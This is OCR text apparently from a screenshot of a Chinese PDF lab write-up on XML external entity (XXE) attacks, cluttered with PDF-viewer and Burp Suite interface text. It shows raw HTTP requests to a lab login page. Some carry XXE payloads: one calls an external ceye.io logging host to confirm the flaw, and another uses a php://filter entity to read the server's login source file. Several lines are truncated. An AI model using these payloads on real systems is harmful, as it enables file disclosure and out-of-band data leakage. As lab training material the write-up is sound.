 未登录
文件 主页 注释 视图 表单 保护 浏览 特色功能 帮助
查找
网络安全就业推荐
腾讯课堂
手型工具
选择
截图
剪贴板
实际大小
适合页面
适合宽度
适合视区
重排
231.06%
向左旋转
向右旋转
打字机
高亮
将文件转换为PDF
工具
视图
注释
创建
xxe漏洞靶场.pdf
Content-Length: 196
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.3
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://47.105.75.177
Referer: http://47.105.75.177/vulnlab/xxe/index1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY remote SYSTEM "http://ip.port.dpzw78.ceye.io/xxe_test">
]>
<user><username>&remote;</username><password>admin</password></user>
3483304 http://ip.port.dpzw78.ceye.io/xxe
说明存在xxe漏洞。
3、读取当前处理登录的文件：
POST /vulnlab/xxe/doLogin1.php HTTP/1.1
Host: 47.105.75.177
Content-Length: 213
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.3
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://47.105.75.177
Referer: http://47.105.75.177/vulnlab/xxe/index1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY remote SYSTEM "php://filter/convert.base64-encode/resource=doL
]>
<user><username>&remote;</username><password>admin</password></user>
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://4
Request
Raw Params Headers Hex XML
POST /vulnlab/xxe/doLogin1.php HTTP/1.1
Host: 47.105.75.177
Content-Length: 70
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.92 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://47.105.75.177
Referer: http://47.105.75.177/vulnlab/xxe/index1.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0"?>
<user>
<username>admisn</username>
<password>123</password>
</user>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Wed, 13 May 2020 12:26:10 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
X-Powered-By: PHP/5.6.40
Content-Length: 48
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>admisn</msg></res
? < + > Type a search term